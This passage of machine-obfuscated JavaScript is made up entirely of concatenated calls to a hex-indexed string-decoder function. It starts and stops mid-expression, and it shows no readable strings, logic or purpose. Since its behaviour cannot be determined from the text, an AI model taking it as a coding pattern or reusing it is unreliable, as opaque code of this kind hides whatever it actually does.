d2c8(0x1418)+_0x4cd2c8(0x66b)+_0x4cd2c8(0x215c)+_0x4cd2c8(0x1c64)+_0x4cd2c8(0x24f4)+_0x4cd2c8(0x1ff5)+_0x4cd2c8(0x2c3f)+_0x4cd2c8(0x1337)+_0x4cd2c8(0xd6f)+_0x4cd2c8(0x2f8a)+_0x4cd2c8(0x2ee9)+_0x4cd2c8(0x1c79)+_0x4cd2c8(0x3f8)+_0x4cd2c8(0x17d1)+_0x4cd2c8(0x354)+_0x4cd2c8(0xd4f)+_0x4cd2c8(0x162a)+_0x4cd2c8(0x1d57)+_0x4cd2c8(0xdd3)+_0x4cd2c8(0xefb)+_0x4cd2c8(0x1f15)+_0x4cd2c8(0xbfe)+_0x4cd2c8(0x23cd)+_0x4cd2c8(0x25d)+_0x4cd2c8(0x3d5)+_0x4cd2c8(0x32fa)+_0x4cd2c8(0x3fd)+_0x4cd2c8(0x285b)+_0x4cd2c8(0x19b4)+_0x4cd2c8(0x41f)+_0x4cd2c8(0x22a5)+_0x4cd2c8(0x2344)+_0x4cd2c8(0x3015)+_0x4cd2c8(0xffc)+_0x4cd2c8(0x1cf7)+_0x4cd2c8(0x2406)+_0x4cd2c8(0x2fd8)+_0x4cd2c8(0x2a62)+_0x4cd2c8(0x13a9)+_0x4cd2c8(0x2f15)+_0x4cd2c8(0x675)+_0x4cd2c8(0xe5c)+_0x4cd2c8(0x1eed)+_0x4cd2c8(0x10f2)+_0x4cd2c8(0x1fa)+_0x4cd2c8(0x2f1c)+_0x4cd2c8(0xffc))+(_0x4cd2c8(0x34b6)+_0x4cd2c8(0x26c2)+_0x4cd2c8(0x2faa)+_0x4cd2c8(0xa34)+_0x4cd2c8(0x359c)+_0x4cd2c8(0x2147)+_0x4cd2c8(0x11b1)+_0x4cd2c8(0x675)+_0x4cd2c8(0x15e5)+_0x4cd2c8(0x2d6c)+_0x4cd2c8(0xd7c)+_0x4cd2c8(0x3016)+_0x4cd2c8(0x4a7)+_0x4cd2c8(0x1de7)+_0x4cd2c8(0x2a6c)+_0x4cd2c8(0x10f2)+_0x4cd2c8(0x2825)+_0x4cd2c8(0x2df7)+_0x4cd2c8(0x2359)+_0x4cd2c8(0x916)+_0x4cd2c8(0x10fa)+_0x4cd2c8(0x17a0)+_0x4cd2c8(0x916)+_0x4cd2c8(0x10fa)+_0x4cd2c8(0x1aae)+_0x4cd2c8(0x26a9)+_0x4cd2c8(0x11e1)+_0x4cd2c8(0x12d7)+_0x4cd2c8(0xbb4)+_0x4cd2c8(0xdb5)+_0x4cd2c8(0x3215)+_0x4cd2c8(0x1115)+_0x4cd2c8(0x2f4)+_0x4cd2c8(0x2066)+_0x4cd2c8(0x276)+_0x4cd2c8(0x3481)+_0x4cd2c8(0x335d)+_0x4cd2c8(0x18a5)+_0x4cd2c8(0x35e3)+_0x4cd2c8(0x17b4)+_0x4cd2c8(0x2ccd)+_0x4cd2c8(0x21d7)+_0x4cd2c8(0x1326)+_0x4cd2c8(0x1801)+_0x4cd2c8(0x2229)+_0x4cd2c8(0x335d)+_0x4cd2c8(0x3300)+_0x4cd2c8(0x2456)+_0x4cd2c8(0x355b)+_0x4cd2c8(0x3277)+_0x4cd2c8(0x472)+_0x4cd2c8(0xd4d)+_0x4cd2c8(0x1c87)+_0x4cd2c8(0x2ccd)+_0x4cd2c8(0x21d7)+_0x4cd2c8(0x9c8)+_0x4cd2c8(0x64b)+_0x4cd2c8(0xbda)+_0x4cd2c8(0x2f77)+_0x4cd2c8(0x7f3)+_0x4cd2c8(0xbb4)+_0x4cd2c8(0x2ead)+_0x4cd2c8(0x335d)+_0x4cd2c8(0x2174)+_0x4cd2c8(0x1938)+_0x4cd2c8(0x3277)+_0x4cd2c8(0x2f7)+_0x4cd2c8(0x2969)+_0x4cd2c8(0x248c)+_0x4cd2c8(0x3215)+_0x4cd2c8(0x2a21)+_0x4cd2c8(0x3648)+_0x4cd2c8(0x2491)+_0x4cd2c8(0x2ccd)+_0x4cd2c8(0x21d7)+_0x4cd2c8(0x2e59)+_0x4cd2c8(0x1fbe)+_0x4cd2c8(0x295e)+_0x4cd2c8(0x3175)+_0x4cd2c8(0x335e)+_0x4cd2c8(0x942)+_0x4cd2c8(0x2751)+_0x4cd2c8(0x2a66)+_0x4cd2c8(0x17e0)+_0x4cd2c8(0x35a3)+_0x4cd2c8(0x36f6)+_0x4cd2c8(0x2b86)+_0x4cd2c8(0xd18)+_0x4cd2c8(0x4dc)+_0x4cd2c8(0x106b)+_0x4cd2c8(0xc44)+_0x4cd2c8(0x7c6)+_0x4cd2c8(0x2aa2)+_0x4cd2c8(0x1c0f)+_0x4cd2c8(0x31b0)+_0x4cd2c8(0x202f)+_0x4cd2c8(0x23ab)+_0x4cd2c8(0x797)+_0x4cd2c8(0x2a66)+_0x4cd2c8(0x2397))+(_0x4cd2c8(0x231b)+_0x4cd2c8(0x10f1)+_0x4cd2c8(0x3469)+_0x4cd2c8(0x16ad)+_0x4cd2c8(0x9bf)+_0x4cd2c8(0x1898)+_0x4cd2c8(0x1f67)+_0x4cd2c8(0x287e)+_0x4cd2c8(0x1fbe)+_0x4cd2c8(0x2932)+_0x4cd2c8(0x3259)+_0x4cd2c8(0x2401)+_0x4cd2c8(0x26b2)+_0x4cd2c8(0xbaa)+_0x4cd2c8(0x16ad)+_0x4cd2c8(0x122b)+_0x4cd2c8(0x1c47)+_0x4cd2c8(0x2353)+_0x4cd2c8(0x122b)+_0x4cd2c8(0x1c47)+_0x4cd2c8(0x3560)+_0x4cd2c8(0x3330)+_0x4cd2c8(0x3602)+_0x4cd2c8(0x28ca)+_0x4cd2c8(0x9a3)+_0x4cd2c8(0x224b)+_0x4cd2c8(0x1963)+_0x4cd2c8(0x1cd2)+_0x4cd2c8(0x1130)+_0x4cd2c8(0x33d9)+_0x4cd2c8(0x2a66)+_0x4cd2c8(0x34fa)+_0x4cd2c8(0x1a20)+_0x4cd2c8(0x2a66)+_0x4cd2c8(0x29f3)+_0x4cd2c8(0x26a1)+_0x4cd2c8(0x335e)+_0x4cd2c8(0x34d4)+_0x4cd2c8(0x1f55)+_0x4cd2c8(0x2e66)+_0x4cd2c8(0x260f)+_0x4cd2c8(0x313)+_0x4cd2c8(0x3115)+_0x4cd2c8(0x2811)+_0x4cd2c8(0x6f6)+_0x4cd2c8(0x2a27)+_0x4cd2c8(0x295f)+_0x4cd2c8(0x3175)+_0x4cd2c8(0x2a89)+_0x4cd2c8(0xeb6)+_0x4cd2c8(0x2b55)+_0x4cd2c8(0x11a7)+_0x4cd2c8(0x3660)+_0x4cd2c8(0x17ab)+_0x4cd2c8(0x147e)+_0x4cd2c8(0x33f8)+_0x4cd2c8(0x1bbd)+_0x4cd2c8(0x154b)+_0x4cd2c8(0x2a89)+_0x4cd2c8(0x33f3)+_0x4cd2c8(0x207f)+_0x4cd2c8(0x2656)+_0x4cd2c8(0x2e2a)+_0x4cd2c8(0x3270)+_0x4cd2c8(0xbf4)+_0x4cd2c8(0x24fc)+_0x4cd2c8(0x1b54)+_0x4cd2c8(0x2fc6)+_0x4cd2c8(0x305e)+_0x4cd2c8(0x1432)+_0x4cd2c8(0x17ab)+_0x4cd2c8(0x23dc)+_0x4cd2c8(0x9d7)+_0x4cd2c8(0x269b)+_0x4cd2c8(0x9d7)+_0x4cd2c8(0xddb)+_0x4cd2c8(0x231b)+_0x4cd2c8(0x1d13)+_0x4cd2c8(0x1cd4)+_0x4cd2c8(0x246a)+_0x4cd2c8(0x2289)+_0x4cd2c8(0x1a0f)+_0x4cd2c8(0x2289)+_0x4cd2c8(0x1647)+_0x4cd2c8(0x24fe)+_0x4cd2c8(0x358)+_0x4cd2c8(0x2a89)+_0x4cd2c8(0x19d8)+_0x4cd2c8(0x149b)+_0x4cd2c8(0x17ab)+_0x4cd2c8(0x1aff)+_0x4cd2c8(0x2ca2)+_0x4cd2c8(0x3327)+_0x4cd2c8(0x11d1)+_0x4cd2c8(0xeaf)+_0x4cd2c8(0x3050)+_0x4cd2c8(0x1313)+_0x4cd2c8(0x2477)+_0x4cd2c8(0x3198)+_0x4cd2c8(0x6a4))+(_0x4cd2c8(0x12c9)+_0x4cd2c8(0xb5e)+_0x4cd2c8(0x2f15)+_0x4cd2c8(0x2e69)+_0x4cd2c8(0x2d1b)+_0x4cd2c8(0x49b)+_0x4cd2c8(0x36c5)+_0x4cd2c8(0x21d2)+_0x4cd2c8(0x13f9)+_0x4cd2c8(0x1830)+_0x4cd2c8(0x21fb)+_0x4cd2c8(0x1b24)+_0x4cd2c8(0xf87)+_0x4cd2c8(0x256c)+_0x4cd2c8(0x2148)+_0x4cd2c8(0x344d)+_0x4cd2c8(0x112b)+_0x4cd2c8(0xeea)+_0x4cd2c8(0xb98)+_0x4cd2c8(0x1924)+_0x4cd2c8(0x15c5)+_0x4cd2c8(0x2937)+_0x4cd2c8(0x28ca)+_0x4cd2c8(0x20db)+_0x4cd2c8(0x71b)+_0x4cd2c8(0x361d)+_0x4cd2c8(0x1324)+_0x4cd2c8(0x244b)+_0x4cd2c8(0x1a84)+_0x4cd2c8(0x1ddd)+_0x4cd2c8(0x3328)+_0x4cd2c8(0x86d)+_0x4cd2c8(0x3015)+_0x4cd2c8(0x84b)+_0x4cd2c8(0x2da2)+_0x4cd2c8(0x2529)+_0x4cd2c8(0x1459)+_0x4cd2c8(0x49e)+_0x4cd2c8(0x320e)+_0x4cd2c8(0x30fe)+_0x4cd2c8(0x2c76)+_0x4cd2c8(0x2d38)+_0x4cd2c8(0x548)+_0x4cd2c8(0x2c0a)+_0x4cd2c8(0x1162)+_0x4cd2c8(0x1b1b)+_0x4cd2c8(0x2f3e)+_0x4cd2c8(0x2804)+_0x4cd2c8(0x784)+_0x4cd2c8(0x123f)+_0x4cd2c8(0x3275)+_0x4cd2c8(0x1e95)+_0x4cd2c8(0xc5e)+_0x4cd2c8(0x1bc0)+_0x4cd2c8(0x1ff5)+_0x4cd2c8(0x2c3f)+_0x4cd2c8(0x11f3)+_0x4cd2c8(0x2a70)+_0x4cd2c8(0x12da)+_0x4cd2c8(0x2566)+_0x4cd2c8(0xdd3)+_0x4cd2c8(0x31f6)+_0x4cd2c8(0x136a)+_0x4cd2c8(0x212c)+_0x4cd2c8(0x217f)+_0x4cd2c8(0x239f)+_0x4cd2c8(0x1d61)+_0x4cd2c8(0x283f)+_0x4cd2c8(0x2025)+_0x4cd2c8(0xa08)+_0x4cd2c8(0x2662)+_0x4cd2c8(0x1ff5)+_0x4cd2c8(0x2c40)+_0x4cd2c8(0x1efc)+_0x4cd2c8(0x303a)+_0x4cd2c8(0x2030)+_0x4cd2c8(0x1a06)+_0x4cd2c8(0x221)+_0x4cd2c8(0x17b1)+_0x4cd2c8(0x2ec1)+_0x4cd2c8(0xd00)+_0x4cd2c8(0x154c)+_0x4cd2c8(0x2406)+_0x4cd2c8(0x2d20)+_0x4cd2c8(0x675)+_0x4cd2c8(0xcf0)+_0x4cd2c8(0x18aa)+_0x4cd2c8(0x361f)+_0x4cd2c8(0x2326)+_0x4cd2c8(0x2c0e)+_0x4cd2c8(0x979)+_0x4cd2c8(0x2d6c)+_0x4cd2c8(0x1a23)+_0x4cd2c8(0x20ed)+_0x4cd2c8(0x2cbf)+_0x4cd2c8(0x1f84)+_0x4cd2c8(0x1f5a)+_0x4cd2c8(0x675)+_0x4cd2c8(0xe5c)+_0x4cd2c8(0xe27))+(_0x4cd2c8(0x2504)+_0x4cd2c8(0x4d1)+_0x4cd2c8(0x18a7)+_0x4cd2c8(0x27d5)+_0x4cd2c8(0xd0d)+_0x4cd2c8(0x2d6c)+_0x4cd2c8(0xd7c)+_0x4cd2c8(0xd32)+_0x4cd2c8(0x2147)+_0x4cd2c8(0x306)+_0x4cd2c8(0x36ee)+_0x4cd2c8(0x2b64)+_0x4cd2c8(0x9c5)+_0x4cd2c8(0x2cbf)+_0x4cd2c8(0x45d)+_0x4cd2c8(0x197b)+_0x4cd2c8(0x228b)+_0x4cd2c8(0x2d47)+_0x4cd2c8(0x215f)+_0x4cd2c8(0xef4)+_0x4cd2c8(0x2d47)+_0x4cd2c8(0x215f)+_0x4cd2c8(0x8fd)+_0x4cd2c8(0xf89)+_0x4cd2c8(0x17d9)+_0x4cd2c8(0x36de)+_0x4cd2c8(0x4ba)+_0x4cd2c8(0x1ee3)+_0x4cd2c8(0x2068)+_0x4cd2c8(0x9d3)+_0x4cd2c8(0x2e1c)+_0x4cd2c8(0x2c54)+_0x4cd2c8(0x2f4c)+_0x4cd2c8(0x2260)+_0x4cd2c8(0x1683)+_0x4cd2c8(0x2ea3)+_0x4cd2c8(0x2f89)+_0x4cd2c8(0x3277)+_0x4cd2c8(0x2037)+_0x4cd2c8(0xa04)+_0x4cd2c8(0x34a)+_0x4cd2c8(0x154a)+_0x4cd2c8(0x292a)+_0x4cd2c8(0x9ae)+_0x4cd2c8(0x1acb)+_0x4cd2c8(0x276)+_0x4cd2c8(0x324e)+_0x4cd2c8(0x335d)+_0x4cd2c8(0x1626)+_0x4cd2c8(0x2a02)+_0x4cd2c8(0xa29)+_0x4cd2c8(0x1d78)+_0x4cd2c8(0xa04)+_0x4cd2c8(0x114d)+_0x4cd2c8(0x19d3)+_0x4cd2c8(0x292a)+_0x4cd2c8(0x2430)+_0x4cd2c8(0x243e)+_0x4cd2c8(0x4ba)+_0x4cd2c8(0x1ee3)+_0x4cd2c8(0x131d)+_0x4cd2c8(0x1438)+_0x4cd2c8(0x108d)+_0x4cd2c8(0x335d)+_0x4cd2c8(0xa60)+_0x4cd2c8(0x2456)+_0x4cd2c8(0x1572)+_0x4cd2c8(0x2a57)+_0x4cd2c8(0x640)+_0x4cd2c8(0x24c6)+_0x4cd2c8(0x3215)+_0x4cd2c8(0x1265)+_0x4cd2c8(0xa04)+_0x4cd2c8(0x332c)+_0x4cd2c8(0x202f)+_0x4cd2c8(0xd12)+_0x4cd2c8(0x1a53)+_0x4cd2c8(0x1652)+_0x4cd2c8(0x342a)+_0x4cd2c8(0x1edd)+_0x4cd2c8(0x1fbe)+_0x4cd2c8(0x1b98)+_0x4cd2c8(0x1f5d)+_0x4cd2c8(0x1c0f)+_0x4cd2c8(0x31a3)+_0x4cd2c8(0x3257)+_0x4cd2c8(0x1c30)+_0x4cd2c8(0x11a9)+_0x4cd2c8(0x2401)+_0x4cd2c8(0x2eda)+_0x4cd2c8(0x1963)+_0x4cd2c8(0x1cd2)+_0x4cd2c8(0x18ae)+_0x4cd2c8(0x12b3)+_0x4cd2c8(0x230a)+_0x4cd2c8(0x3241)+_0x4cd2c8(0x1fbe)+_0x4cd2c8(0x1d3d)+_0x4cd2c8(0x3245)+_0x4cd2c8(0x509))+(_0x4cd2c8(0x7df)+_0x4cd2c8(0x2e66)+_0x4cd2c8(0x21a2)+_0x4cd2c8(0xe16)+_0x4cd2c8(0x2a66)+_0x4cd2c8(0x1b11)+_0x4cd2c8(0x202f)+_0x4cd2c8(0x67b)+_0x4cd2c8(0x400)+_0x4cd2c8(0x25c3)+_0x4cd2c8(0x1c58)+_0x4cd2c8(0x281d)+_0x4cd2c8(0x2e66)+_0x4cd2c8(0x260f)+_0x4cd2c8(0xced)+_0x4cd2c8(0x1640)+_0x4cd2c8(0x260f)+_0x4cd2c8(0xced)+_0x4cd2c8(0x28da)+_0x4cd2c8(0x2127)+_0x4cd2c8(0x1f44)+_0x4cd2c8(0x2fac)+_0x4cd2c8(0x2fe6)+_0x4cd2c8(0x1bf6)+_0x4cd2c8(0x14c0)+_0x4cd2c8(0x2d2f)+_0x4cd2c8(0xfba)+_0x4cd2c8(0x455)+_0x4cd2c8(0x1fbe)+_0x4cd2c8(0x2cc0)+_0x4cd2c8(0x1c46)+_0x4cd2c8(0x1fbe)+_0x4cd2c8(0x2932)+_0x4cd2c8(0x184c)+_0x4cd2c8(0x1652)+_0x4cd2c8(0x36b6)+_0x4cd2c8(0xd5d)+_0x4cd2c8(0x2aa2)+_0x4cd2c8(0x1c0f)+_0x4cd2c8(0x33c8)+_0x4cd2c8(0xb9e)+_0x4cd2c8(0x1f67)+_0x4cd2c8(0x27f0)+_0x4cd2c8(0x1c18)+_0x4cd2c8(0x1bbd)+_0x4cd2c8(0x1a53)+_0x4cd2c8(0x2fc6)+_0x4cd2c8(0x369d)+_0x4cd2c8(0x20f9)+_0x4cd2c8(0x9d7)+_0x4cd2c8(0x31a3)+_0x4cd2c8(0x42d)+_0x4cd2c8(0x12be)+_0x4cd2c8(0x2a91)+_0x4cd2c8(0x8f4)+_0x4cd2c8(0x2551)+_0x4cd2c8(0x2fc6)+_0x4cd2c8(0xe6a)+_0x4cd2c8(0x2b55)+_0x4cd2c8(0x11a7)+_0x4cd2c8(0x2179)+_0x4cd2c8(0x11eb)+_0x4cd2c8(0x184e)+_0x4cd2c8(0x17ab)+_0x4cd2c8(0x2e8c)+_0x4cd2c8(0x8b5)+_0x4cd2c8(0xe4f)+_0x4cd2c8(0x8c8)+_0x4cd2c8(0x2d3a)+_0x4cd2c8(0xa5b)+_0x4cd2c8(0x2ca2)+_0x4cd2c8(0x284b)+_0x4cd2c8(0x34b0)+_0x4cd2c8(0x26cb)+_0x4cd2c8(0x3245)+_0x4cd2c8(0x23f3)+_0x4cd2c8(0x1592)+_0x4cd2c8(0x207f)+_0x4cd2c8(0x2569)+_0x4cd2c8(0x3438)+_0x4cd2c8(0x2569)+_0x4cd2c8(0x2117)+_0x4cd2c8(0x731)+_0x4cd2c8(0x1ea4)+_0x4cd2c8(0x2fc6)+_0x4cd2c8(0xb5d)+_0x4cd2c8(0x604)+_0x4cd2c8(0x2d3a)+_0x4cd2c8(0x770)+_0x4cd2c8(0x2c7c)+_0x4cd2c8(0x1d68)+_0x4cd2c8(0x288d)+_0x4cd2c8(0x1d26)+_0x4cd2c8(0xeea)+_0x4cd2c8(0x282f)+_0x4cd2c8(0x3015)+_0x4cd2c8(0x2ae2)+_0x4cd2c8(0x1198)+_0x4cd2c8(0x2a85)+_0x4cd2c8(0x314a))+(_0x4cd2c8(0x979)+_0x4cd2c8(0x2dc4)+_0x4cd2c8(0x33f)+_0x4cd2c8(0x1198)+_0x4cd2c8(0x1d92)+_0x4cd2c8(0x2e69)+_0x4cd2c8(0x30f2)+_0x4cd2c8(0x2971)+_0x4cd2c8(0x2290)+_0x4cd2c8(0x3e0)+_0x4cd2c8(0x11c3)+_0x4cd2c8(0x3585)+_0x4cd2c8(0x2401)+_0x4cd2c8(0x127e)+_0x4cd2c8(0x229)+_0x4cd2c8(0x2a6c)+_0x4cd2c8(0x2cee)+_0x4cd2c8(0x30f)+_0x4cd2c8(0x1196)+_0x4cd2c8(0x1d29)+_0x4cd2c8(0x2413)+_0x4cd2c8(0x21e4)+_0x4cd2c8(0x55d)+_0x4cd2c8(0x35c4)+_0x4cd2c8(0xa1f)+_0x4cd2c8(0x1511)+_0x4cd2c8(0x2e44)+_0x4cd2c8(0x1b10)+_0x4cd2c8(0x127d)+_0x4cd2c8(0x1cd5)+_0x4cd2c8(0xafc)+_0x4cd2c8(0x1e32)+_0x4cd2c8(0x34f6)+_0x4cd2c8(0xc7d)+_0x4cd2c8(0x111d)+_0x4cd2c8(0x19ed)+_0x4cd2c8(0x224a)+_0x4cd2c8(0x1b69)+_0x4cd2c8(0x2219)+_0x4cd2c8(0x9b8)+_0x4cd2c8(0xb80)+_0x4cd2c8(0x2ee9)+_0x4cd2c8(0x25a)+_0x4cd2c8(0x234a)+_0x4cd2c8(0x2f57)+_0x4cd2c8(0x2bce)+_0x4cd2c8(0x20f4)+_0x4cd2c8(0x2532)+_0x4cd2c8(0x1f01)+_0x4cd2c8(0x1026)+_0x4cd2c8(0x1826)+_0x4cd2c8(0x790)+_0x4cd2c8(0x888)+_0x4cd2c8(0xbfe)+_0x4cd2c8(0x14a4)+_0x4cd2c8(0x2996)+_0x4cd2c8(0x217e)+_0x4cd2c8(0x2add)+_0x4cd2c8(0x2c0a)+_0x4cd2c8(0x18f1)+_0x4cd2c8(0x9bb)+_0x4cd2c8(0x2f3e)+_0x4cd2c8(0x2d57)+_0x4cd2c8(0xc11)+_0x4cd2c8(0x750)+_0x4cd2c8(0x391)+_0x4cd2c8(0x2fdf)+_0x4cd2c8(0x2c40)+_0x4cd2c8(0x331a)+_0x4cd2c8(0x1f15)+_0x4cd2c8(0xbfe)+_0x4cd2c8(0x19c3)+_0x4cd2c8(0x5b3)+_0x4cd2c8(0x2314)+_0x4cd2c8(0x1865)+_0x4cd2c8(0x27d7)+_0x4cd2c8(0x21d0)+_0x4cd2c8(0x2f0a)+_0x4cd2c8(0x2973)+_0x4cd2c8(0xeea)+_0x4cd2c8(0x18aa)+_0x4cd2c8(0x1038)+_0x4cd2c8(0x2d6c)+_0x4cd2c8(0x2aa0)+_0x4cd2c8(0x10f2)+_0x4cd2c8(0x18ff)+_0x4cd2c8(0x860)+_0x4cd2c8(0x81b)+_0x4cd2c8(0x2631)+_0x4cd2c8(0x359c)+_0x4cd2c8(0x17e5)+_0x4cd2c8(0x2df7)+_0x4cd2c8(0x2359)+_0x4cd2c8(0x2344)+_0x4cd2c8(0xa5d)+_0x4cd2c8(0x2d6c)+_0x4cd2c8(0x1a23)+_0x4cd2c8(0x1165)+_0x4cd2c8(0x2a3a)+_0x4cd2c8(0x15be))+(_0x4cd2c8(0x224a)+_0x4cd2c8(0xffc)+_0x4cd2c8(0x33e4)+_0x4cd2c8(0x359c)+_0x4cd2c8(0x2147)+_0x4cd2c8(0x192d)+_0x4cd2c8(0x27d5)+_0x4cd2c8(0x22f4)+_0x4cd2c8(0x3140)+_0x4cd2c8(0x1383)+_0x4cd2c8(0x2374)+_0x4cd2c8(0x22a5)+_0x4cd2c8(0x916)+_0x4cd2c8(0x10fa)+_0x4cd2c8(0xc1f)+_0x4cd2c8(0x18aa)+_0x4cd2c8(0x230e)+_0x4cd2c8(0x1fb2)+_0x4cd2c8(0x18aa)+_0x4cd2c8(0x230e)+_0x4cd2c8(0x1d6d)+_0x4cd2c8(0x7d2)+_0x4cd2c8(0x1bb1)+_0x4cd2c8(0x1c3a)+_0x4cd2c8(0x1b37)+_0x4cd2c8(0x21d7)+_0x4cd2c8(0xf77)+_0x4cd2c8(0x199d)+_0x4cd2c8(0x2449)+_0x4cd2c8(0x3215)+_0x4cd2c8(0x22fa)+_0x4cd2c8(0x107e)+_0x4cd2c8(0x38f)+_0x4cd2c8(0x24d8)+_0x4cd2c8(0x32c5)+_0x4cd2c8(0x335d)+_0x4cd2c8(0x1106)+_0x4cd2c8(0xfe5)+_0x4cd2c8(0x35cd)+_0x4cd2c8(0xa29)+_0x4cd2c8(0x41c)+_0x4cd2c8(0x69d)+_0x4cd2c8(0x1d2a)+_0x4cd2c8(0x430)+_0x4cd2c8(0x2260)+_0x4cd2c8(0x1971)+_0x4cd2c8(0xe4c)+_0x4cd2c8(0x2f88)+_0x4cd2c8(0x2a57)+_0x4cd2c8(0x9d2)+_0x4cd2c8(0xfe5)+_0x4cd2c8(0x8cb)+_0x4cd2c8(0x20be)+_0x4cd2c8(0x1058)+_0x4cd2c8(0x200d)+_0x4cd2c8(0x19d3)+_0x4cd2c8(0x1b37)+_0x4cd2c8(0x21d7)+_0x4cd2c8(0x221e)+_0x4cd2c8(0x5fb)+_0x4cd2c8(0x6c0)+_0x4cd2c8(0x292e)+_0x4cd2c8(0x722)+_0x4cd2c8(0x276)+_0x4cd2c8(0x285c)+_0x4cd2c8(0x36e7)+_0x4cd2c8(0x34f)+_0x4cd2c8(0x1941)+_0x4cd2c8(0x2a57)+_0x4cd2c8(0x343b)+_0x4cd2c8(0xfe5)+_0x4cd2c8(0x248e)+_0x4cd2c8(0x3560)+_0x4cd2c8(0x2d1e)+_0x4cd2c8(0x3566)+_0x4cd2c8(0x2dc2)+_0x4cd2c8(0x9d5)+_0x4cd2c8(0xecb)+_0x4cd2c8(0x202f)+_0x4cd2c8(0x23ab)+_0x4cd2c8(0x28a0)+_0x4cd2c8(0x1cd2)+_0x4cd2c8(0x28e5)+_0x4cd2c8(0x1125)+_0x4cd2c8(0x1c0f)+_0x4cd2c8(0x1a69)+_0x4cd2c8(0xb9b)+_0x4cd2c8(0x22a6)+_0x4cd2c8(0x14c0)+_0x4cd2c8(0x2d2f)+_0x4cd2c8(0x61a)+_0x4cd2c8(0x122a)+_0x4cd2c8(0x1f67)+_0x4cd2c8(0x184e)+_0x4cd2c8(0x202f)+_0x4cd2c8(0x245e)+_0x4cd2c8(0x36d5)+_0x4cd2c8(0x2fe6)+_0x4cd2c8(0x1c4d)+_0x4cd2c8(0x2aa2))+(_0x4cd2c8(0x1c0f)+_0x4cd2c8(0x28af)+_0x4cd2c8(0x1fbe)+_0x4cd2c8(0x2055)+_0x4cd2c8(0x3560)+_0x4cd2c8(0x3330)+_0x4cd2c8(0x1690)+_0x4cd2c8(0x3372)+_0x4cd2c8(0x1f52)+_0x4cd2c8(0x559)+_0x4cd2c8(0x2aa2)+_0x4cd2c8(0x1c0f)+_0x4cd2c8(0x2554)+_0x4cd2c8(0x72f)+_0x4cd2c8(0x1c0f)+_0x4cd2c8(0x2554)+_0x4cd2c8(0x1b5a)+_0x4cd2c8(0x2a66)+_0x4cd2c8(0x1cda)+_0x4cd2c8(0x164a)+_0x4cd2c8(0x335e)+_0x4cd2c8(0x2424)+_0x4cd2c8(0x31d4)+_0x4cd2c8(0x16ad)+_0x4cd2c8(0x122b)+_0x4cd2c8(0x28f9)+_0x4cd2c8(0x202f)+_0x4cd2c8(0x3ae)+_0x4cd2c8(0x1a91)+_0x4cd2c8(0x202f)+_0x4cd2c8(0x67b)+_0x4cd2c8(0x24c5)+_0x4cd2c8(0x2dc2)+_0x4cd2c8(0x2766)+_0x4cd2c8(0x5f2)+_0x4cd2c8(0x1963)+_0x4cd2c8(0x1cd2)+_0x4cd2c8(0x19ba)+_0x4cd2c8(0x202d)+_0x4cd2c8(0x2a66)+_0x4cd2c8(0x295)+_0x4cd2c8(0x137a)+_0x4cd2c8(0x8f4)+_0x4cd2c8(0x3566)+_0x4cd2c8(0x2dc2)+_0x4cd2c8(0x167a)+_0x4cd2c8(0x159)+_0x4cd2c8(0x10ce)+_0x4cd2c8(0x49c)+_0x4cd2c8(0x1e93)+_0x4cd2c8(0x967)+_0x4cd2c8(0x512)+_0x4cd2c8(0x24fc)+_0x4cd2c8(0xed3)+_0x4cd2c8(0x2dc2)+_0x4cd2c8(0x32a3)+_0x4cd2c8(0x20f9)+_0x4cd2c8(0x9d7)+_0x4cd2c8(0x31b0)+_0x4cd2c8(0x17ab)+_0x4cd2c8(0x16f0)+_0x4cd2c8(0x2a27)+_0x4cd2c8(0x3316)+_0x4cd2c8(0x88b)+_0x4cd2c8(0x7b3)+_0x4cd2c8(0x2277)+_0x4cd2c8(0x2bba)+_0x4cd2c8(0x1411)+_0x4cd2c8(0x240b)+_0x4cd2c8(0x3096)+_0x4cd2c8(0x11aa)+_0x4cd2c8(0x2f87)+_0x4cd2c8(0x75f)+_0x4cd2c8(0x2828)+_0x4cd2c8(0xd21)+_0x4cd2c8(0x2b55)+_0x4cd2c8(0x29bc)+_0x4cd2c8(0x2557)+_0x4cd2c8(0x29bc)+_0x4cd2c8(0x2b30)+_0x4cd2c8(0x24fc)+_0x4cd2c8(0x3333)+_0x4cd2c8(0x2dc2)+_0x4cd2c8(0xfc5)+_0x4cd2c8(0x3362)+_0x4cd2c8(0x2bba)+_0x4cd2c8(0xad4)+_0x4cd2c8(0x2a0f)+_0x4cd2c8(0x22a4)+_0x4cd2c8(0x2d2e)+_0x4cd2c8(0x27c3)+_0x4cd2c8(0x2a6c)+_0x4cd2c8(0x6a4)+_0x4cd2c8(0x2e6f)+_0x4cd2c8(0x3012)+_0x4cd2c8(0x232a)+_0x4cd2c8(0x311a)+_0x4cd2c8(0xf22)+_0x4cd2c8(0x2631)+_0x4cd2c8(0x2e01))+(_0x4cd2c8(0x27cc)+_0x4cd2c8(0x1cd)+_0x4cd2c8(0x1d16)+_0x4cd2c8(0x2dc4)+_0x4cd2c8(0x33a9)+_0x4cd2c8(0x2576)+_0x4cd2c8(0xe92)+_0x4cd2c8(0x2864)+_0x4cd2c8(0x325a)+_0x4cd2c8(0x1570)+_0x4cd2c8(0xb9b)+_0x4cd2c8(0x1e99)+_0x4cd2c8(0x1634)+_0x4cd2c8(0x2db9)+_0x4cd2c8(0x2fd4)+_0x4cd2c8(0xf6f)+_0x4cd2c8(0xb98)+_0x4cd2c8(0x2522)+_0x4cd2c8(0x275c)+_0x4cd2c8(0x23f0)+_0x4cd2c8(0x1d7a)+_0x4cd2c8(0xeea)+_0x4cd2c8(0x1bde)+_0x4cd2c8(0x15d1)+_0x4cd2c8(0x3427)+_0x4cd2c8(0x1c99)+_0x4cd2c8(0x2148)+_0x4cd2c8(0x344d)+_0x4cd2c8(0x22a2)+_0x4cd2c8(0x234d)+_0x4cd2c8(0x2ba1)+_0x4cd2c8(0x27ec)+_0x4cd2c8(0x2e5e)+_0x4cd2c8(0x34cd)+_0x4cd2c8(0x2f15)+_0x4cd2c8(0x2e87)+_0x4cd2c8(0x3c1)+_0x4cd2c8(0x2869)+_0x4cd2c8(0x2661)+_0x4cd2c8(0x1e95)+_0x4cd2c8(0x1969)+_0x4cd2c8(0xdd8)+_0x4cd2c8(0x2886)+_0x4cd2c8(0x2e56)+_0x4cd2c8(0x2368)+_0x4cd2c8(0x20af)+_0x4cd2c8(0x27da)+_0x4cd2c8(0x3463)+_0x4cd2c8(0xdd3)+_0x4cd2c8(0x2b75)+_0x4cd2c8(0x58d)+_0x4cd2c8(0x212c)+_0x4cd2c8(0x26be)+_0x4cd2c8(0x53b)+_0x4cd2c8(0x19b5)+_0x4cd2c8(0x2